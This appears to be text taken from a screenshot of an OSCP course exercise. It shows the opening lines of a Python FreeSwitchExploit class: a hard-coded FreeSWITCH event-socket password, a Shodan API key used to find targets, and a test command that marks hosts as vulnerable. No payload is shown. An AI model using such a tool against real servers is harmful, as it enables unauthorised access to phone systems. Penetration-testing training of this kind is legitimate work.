 ~/oscp_course/13.linux-clue/exploit.py - Mousepad
File Edit Search View Document Help
15 class FreeSwitchExploit:
16
17 def __init__(self, args):
18 self.console = Console()
19 self.interactive = False
20 self.args = args
21 self.PASSWORD = 'StrongClueConEight021'
22 self.TARGET_LIST_FILE = args.output if args.output else 'vulnerable.txt'
23 self.CMD = 'echo "Balgo : VULNERABLE"' if args.auto else ''
24 self.SHODAN_API_KEY = os.environ.get('SHODAN_API_KEY')
25 self.target_list = []